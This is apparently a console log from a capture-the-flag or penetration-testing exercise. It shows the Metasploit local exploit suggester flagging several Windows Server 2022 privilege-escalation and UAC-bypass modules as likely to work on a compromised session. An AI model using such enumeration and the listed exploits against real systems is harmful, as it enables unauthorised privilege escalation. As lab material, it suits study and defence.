 msf6 post(multi/recon/local_exploit_suggester) > setg session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.35 - Collecting local exploits for x64/windows...
[*] 10.10.11.35 - 203 exploit checks are being tried...
[+] 10.10.11.35 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.11.35 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.11.35 - exploit/windows/local/cve_2022_21882_win32k: The service is running, but could not be validated. May be vulnerable, but exploit not tested on Windows Server 2022
[+] 10.10.11.35 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 10.10.11.35 - exploit/windows/local/cve_2023_28252_clfs_driver: The target appears to be vulnerable. The target is running windows version: 10.0.20348.0 which has a vulnerable version of clfs.sys installed by defaul
[+] 10.10.11.35 - exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable. Version detected: Windows Server 2022
[+] 10.10.11.35 - exploit/windows/local/cve_2024_35250_ks_driver: The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2022
[+] 10.10.11.35 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 48 / 48
[*] 10.10.11.35 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2022_21882_win32k Yes The service is running, but could not be validated. May be vulnerable, but exploit not tested on Windows Server 2022
4 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2023_28252_clfs_driver Yes The target appears to be vulnerable. The target is running windows version: 10.0.20348.0 which has a vulnerable version of clf
6 exploit/windows/local/cve_2024_30088_authz_basep Yes The target appears to be vulnerable. Version detected: Windows Server 2022
7 exploit/windows/local/cve_2024_35250_ks_driver Yes The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2022
8 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
9 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
10 exploit/windows/local/always_install_elevated No The target is not exploitable.
11 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
12 exploit/windows/local/bypassuac_comhijack No The target is not exploitable.
13 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
14 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.